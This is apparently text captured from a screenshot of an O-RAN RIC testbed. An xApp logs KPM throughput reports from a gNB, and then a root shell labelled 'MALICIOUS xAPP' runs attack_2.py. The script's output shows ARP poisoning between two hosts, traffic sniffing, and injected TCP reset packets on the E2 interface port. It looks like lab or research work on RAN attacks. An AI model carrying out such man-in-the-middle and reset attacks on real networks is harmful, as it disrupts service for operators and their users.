 xApp
RIC Indication Received from gnbd_001_001_00019b_0 for Subscr
iption ID: 4, KPM Report Style: 1
E2SM_KPM RIC Indication Content:
-ColletStartTime:  2025-05-23 19:01:33
-Measurements Data:
-granulPeriod: 1000
--Metric: DRB.UEThpUl, Value: [0.0]
--Metric: DRB.UEThpDl, Value: [0.0]
RIC Indication Received from gnbd_001_001_00019b_0 for Subscr
iption ID: 4, KPM Report Style: 1
E2SM_KPM RIC Indication Content:
-ColletStartTime:  2025-05-23 19:01:34
-Measurements Data:
-granulPeriod: 1000
--Metric: DRB.UEThpUl, Value: [0.0]
--Metric: DRB.UEThpDl, Value: [0.0]
MALICIOUS xAPP
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@python_xapp_runner_2:/opt/xApps# python3 attack_2.py
[+] SRC 10.0.2.10 →1e:9f:51:01:2e:2b, DST 10.0.2.20 →7e:7d:f6:42:b
7:3e
[+] Attacker MAC on eth0: 66:2b:9c:3a:f6:5a
[+] ARP poisoning 10.0.2.10<->10.0.2.20 via eth0
[+] Sniffing TCP between 10.0.2.10 and 10.0.2.20 on eth0
[=] 10.0.2.10 →10.0.2.20 Flags={'ACK'} SEQ=2111560024 ACK=280337497
4 LEN=0
[>] Sent RA 10.0.2.10:4562→10.0.2.20:48396
[=] 10.0.2.10 →10.0.2.20 Flags={'ACK'} SEQ=2111560024 ACK=280337497
4 LEN=0
[>] Sent RA 10.0.2.10:4562→10.0.2.20:48396
[=] 10.0.2.10 →10.0.2.20 Flags={'ACK'} SEQ=2015291390 ACK=316897703
9 LEN=0